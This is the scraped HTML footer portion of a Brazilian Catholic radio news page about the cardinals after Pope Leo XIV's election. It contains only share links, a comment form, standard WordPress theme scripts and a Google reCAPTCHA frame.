						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/&amp;t=O que acontece com os cardeais após a eleição do Papa', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=O que acontece com os cardeais após a eleição do Papa &amp;url=https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/&amp;media=https://fmdombosco.com/wp-content/uploads/2025/05/depois-do-conclave-590x354.png&amp;description=O que acontece com os cardeais após a eleição do Papa', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=O que acontece com os cardeais após a eleição do Papa&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/">
							<li class="mvp-alp-soc-com"><span class="fa fa-envelope"></span></li>
						</a>
					</ul>
				</div>
</div>
																																																							<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://fmdombosco.com/2025/05/08/nascido-no-dia-da-exaltacao-da-santa-cruz-leao-xiv-comeca-seu-pontificado-de-joelhos-diante-do-crucificado/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Nascido no Dia da Exaltação da Santa Cruz, Leão XIV começa seu pontificado de joelhos diante do Crucificado</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://fmdombosco.com/2025/05/08/deus-nos-ama-e-o-mal-nao-vencera-a-primeira-mensagem-do-papa-leao-xiv-ao-mundo/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>“Deus nos ama e o mal não vencerá”: a primeira mensagem do Papa Leão XIV ao mundo</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://fmdombosco.com/wp-content/uploads/2023/12/LOGO-PORTAL-DE-NOTICIAS-DB-PNG-V2.png"/>
																	<meta itemprop="url" content="https://fmdombosco.com/wp-content/uploads/2023/12/LOGO-PORTAL-DE-NOTICIAS-DB-PNG-V2.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="FM Dom Bosco">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																																						<div id="mvp-comments-button" class="left relative mvp-com-click-11274 mvp-com-but-11274">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-11274 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://fmdombosco.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='11274' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9eb85a977e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
								</div><!--mvp-content-wrap-->
							</div><!--mvp-post-content-->
				</div><!--mvp-post-main-->
		</div><!--mvp-article-cont-->
				
    <script type="text/javascript">
	jQuery(document).ready(function($) {
  	  $(".mvp-com-click-11274").on("click", function(){
  	    $(".mvp-com-click-id-11274").show();
	    $(".mvp-disqus-thread-11274").show();
  	    $(".mvp-com-but-11274").hide();
	  });
	});
    </script>	</article><!--mvp-article-wrap-->
	</div><!--mvp-auto-post-main-->
	</div><!--mvp-auto-post-grid-->
</div><!--mvp-main-box-->			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://fmdombosco.com/https://fmdombosco.com/portal/"><img src="https://fmdombosco.com/wp-content/uploads/2024/01/FM-DOM-BOSCO-LOGO-BRANCA-HORIZONTAL-PNG-e1701618903120.png" alt="FM Dom Bosco" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/fmdombosco" target="_blank" class="fab fa-facebook-f"></a></li>
																																									<li><a href="https://www.instagram.com/FMDomBosco" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@FMDomBosco" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8003"><a href="https://fmdombosco.com/">Baixe o APP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8511"><a href="https://fmdombosco.com/informativo-dom-bosco/">Informativo Dom Bosco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7958"><a href="https://fmdombosco.com/portal/">Portal de Notícias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12314"><a href="https://tv.fmdombosco.com">TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-494"><a href="https://fmdombosco.com/participe-do-nosso-clube-de-amigos/">Clube de Amigos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9025"><a target="_blank" href="https://dombosco.kyte.site">Loja do Clube de Amigos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7974"><a href="https://fmdombosco.com/conheca-a-fm-dom-bosco/">Conheça a FM Dom Bosco</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a><a href="https://play.fmdombosco.com" onclick="window.open(this.href, '_blank', 'width=400,height=800'); return false;">🔊 OUÇA AGORA</a></a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2025 FM Dom Bosco - Produzido pelo Núcleo de Marketing da FM DOM BOSCO</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/?amp=1">
				Vá para versão mobile			</a>
		</div>

				<script type="text/javascript" src="https://fmdombosco.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.7.4" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});

	$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/themes/zox-news/js/scripts.js?ver=6.7.4" id="zoxnews-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/themes/zox-news/js/retina.js?ver=6.7.4" id="retina-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.7.4" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/themes/zox-news/js/alp.js?ver=6.7.4" id="alp-js"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fmdombosco.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script defer type="text/javascript" src="https://fmdombosco.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765216960" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9VybdJ3nJ8iIz7Y48V3JCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768721706499');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>